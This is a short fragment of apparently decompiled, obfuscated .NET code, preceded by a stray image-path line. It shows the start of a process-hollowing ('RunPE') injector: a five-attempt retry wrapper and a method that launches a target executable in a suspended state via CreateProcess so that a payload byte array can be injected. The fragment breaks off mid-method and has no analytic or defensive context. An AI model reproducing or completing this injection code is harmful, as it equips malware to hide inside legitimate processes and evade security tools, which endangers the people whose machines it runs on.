 // Token: 0x0600003C RID: 60 RVA: 0x000031F4 File Offset: 0x000013F4
public static bool smethod_6(string string_8, byte[] byte_1, bool bool_0)
{
bool result;
try
{
for (int i = 1; i <= 5; i++)
{
if (Class12.smethod_7(string_8, byte_1, bool_0))
{
return true;
}
}
result = false;
}
catch
{
result = false;
}
return result;
}
// Token: 0x0600003D RID: 61 RVA: 0x0000323C File Offset: 0x0000143C
private static bool smethod_7(string string_8, byte[] byte_1, bool bool_0)
{
int num = 0;
string string_9 = "\"{path}\"";
Class12.Struct1 @struct = default(Class12.Struct1);
Class12.Struct0 struct2 = default(Class12.Struct0);
@struct.uint_0 = Convert.ToUInt32(Marshal.SizeOf(typeof(Class12.Struct1)));
try
{
if (!Class12.CreateProcess(string_8, string_9, IntPtr.Zero, IntPtr.Zero, false, 4u, IntPtr.Zero, null, ref @struct, ref struct2))
{
throw new Exception();